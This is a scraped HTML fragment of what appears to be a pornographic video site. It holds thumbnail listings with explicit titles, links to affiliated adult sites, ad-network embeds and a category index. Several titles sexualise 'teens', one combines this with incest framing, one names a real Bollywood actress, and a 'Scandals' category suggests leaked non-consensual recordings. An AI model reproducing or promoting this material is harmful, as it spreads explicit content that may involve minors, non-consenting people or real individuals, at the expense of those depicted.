                                    <p>Indian classiq</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8382165672489969204/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="74536f44bd3ce634" src="/thumbs/204/8382165672489969204_0.jpg" alt="Scene from Dans La Chaleur De St Tropez (1981) Marylin Jess" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>110</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Scene from Dans La Chaleur De St Tropez (1981) Marylin Jess</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17098950195679727099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed4bac9bdd960dfb" src="/thumbs/99/17098950195679727099_0.jpg" alt="Vintage Threesome - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Threesome - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547501555966/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251b21fe0fe" src="/thumbs/966/1426482547501555966_0.jpg" alt="threesome orgy with desi indian teens" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>62</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>threesome orgy with desi indian teens</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8090746173671191081/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="70481ac74185b229" src="/thumbs/81/8090746173671191081_0.jpg" alt="hairy flexible indian Milf fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>115</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hairy flexible indian Milf fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636801925103/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010d31fef" src="/thumbs/103/3824942636801925103_0.jpg" alt="1 (2)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>145</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>1 (2)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636560632223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100271499f" src="/thumbs/223/3824942636560632223_0.jpg" alt="indian Woman classical indian fellation mp4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian Woman classical indian fellation mp4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548600484167/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f3a03147" src="/thumbs/167/1426482548600484167_0.jpg" alt="indian teen fucked by grandpa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian teen fucked by grandpa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637581316253/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103f47b09d" src="/thumbs/253/3824942637581316253_0.jpg" alt="Vintage Mallu Classic 13.DAT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>44</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Mallu Classic 13.DAT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1287861974560002216/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="11df67a47961d0a8" src="/thumbs/216/1287861974560002216_0.jpg" alt="Mallu Reshma vintage" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>33</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Reshma vintage</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12193715128636227571/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a938c74deeab3ff3" src="/thumbs/571/12193715128636227571_0.jpg" alt="hot soapy shower for desi indian teen" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hot soapy shower for desi indian teen</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6830094469539764974/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5ec95ebb8f471aee" src="/thumbs/974/6830094469539764974_0.jpg" alt="Creamy Classic w/Clit rubbing orgasm" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Creamy Classic w/Clit rubbing orgasm</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5545124645447326064/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cf43d7c5726d970" src="/thumbs/64/5545124645447326064_0.jpg" alt="Blonde Sweetie Sucks His Indian Cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Blonde Sweetie Sucks His Indian Cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2564650992039127683/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2397787d39586a83" src="/thumbs/683/2564650992039127683_0.jpg" alt="Retro Mallu Classic 3 deepa beautiful love making" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 3 deepa beautiful love making</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/446367775208696960/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="631d120687eec80" src="/thumbs/960/446367775208696960_0.jpg" alt="My Busty Indian Wife Chaeting With Her Uncle" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>24:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>My Busty Indian Wife Chaeting With Her Uncle</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3045986110418022605/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a45843aa63d70cd" src="/thumbs/605/3045986110418022605_0.jpg" alt="Vintage Mallu Classic 8 Kumtaz Bathroom Sex Uncensored Extended 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>108</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Mallu Classic 8 Kumtaz Bathroom Sex Uncensored Extended 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731834127649/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92f7e5521" src="/thumbs/649/2705852731834127649_0.jpg" alt="Karisma Kapoor Bollywood Hottie" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Karisma Kapoor Bollywood Hottie</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897328295733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751bfe6af35" src="/thumbs/733/1892856897328295733_0.jpg" alt="SARASAANIKI RAA  Scene 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SARASAANIKI RAA  Scene 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734890582592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e5ac2240" src="/thumbs/592/2705852734890582592_0.jpg" alt="Turkish Mature Chubby Takes On Two" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>20</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Turkish Mature Chubby Takes On Two</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2352495517609346447/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="20a5be358ecdc58f" src="/thumbs/447/2352495517609346447_0.jpg" alt="Retro Mallu Classic 20 Rosy HotSex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 20 Rosy HotSex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2305915565360625771/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="200041fd4b5d386b" src="/thumbs/771/2305915565360625771_0.jpg" alt="Classic homemade fucking on an Indian couple in their bedroom wife spreading her legs wide while her man pumpinp her pussy in traditional missionary style position." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>122</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic homemade fucking on an Indian couple in their bedroom wife spreading her legs wide while her man pumpinp her pussy in traditional missionary style position.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7376</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2502</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 3319</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2852</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 1929</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2268</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1571</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 235</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2783</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 523</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 774</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2533</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1813</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1581</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3189</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1248</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 837</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2107</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 189</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 216</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1419</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 586</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1195</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 525</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 585</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 7840</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 761</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1064</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 122</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 747</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 671</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1308</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1509</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4272</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1249</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1748</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2808</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 23156</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1347</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 845</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5869</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1311</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 655</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 608</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 303</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 708</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 838</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1333</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 566</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 209</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1262</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1155</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 944</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 316</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 340</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 65</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 883</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 344</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 113</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3315</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4329</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1135</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1093</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 335</span></li>
       
